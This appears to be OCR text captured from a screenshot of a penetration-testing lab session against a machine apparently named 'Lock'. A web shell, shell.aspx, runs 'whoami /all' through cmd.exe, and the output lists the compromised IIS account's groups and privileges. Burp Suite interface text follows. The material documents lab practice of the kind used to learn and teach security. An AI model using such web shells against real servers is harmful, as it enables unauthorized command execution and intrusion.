 1 2 3 4 5 6 7 8 9 10
CPU 1.03% RAM 2.5G Disk 406G ens33 down 10.8.0.101 Samstag, 20 Januar 2024 13:31:28 DE
Lock - Index Sign In - Gitea: Git with a 10.10.101.147/shell.aspx
10.10.101.147/shell.aspx 127
Program c:\windows\system32\cmd.exe
Arguments /c whoami /all
Run
USER INFORMATION
----------------
User Name SID
================== ==============================================
lock\ellen.freeman S-1-5-21-3479006486-3698385926-2473385619-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============================================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
IIS APPPOOL\DefaultAppPool Well-known group S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is off Action Open browser
Intercept is off
When enabled, requests sent by Burp's browser are held
here so that you can analyze and modify them before
forwarding them to the target server.
Learn more Open browser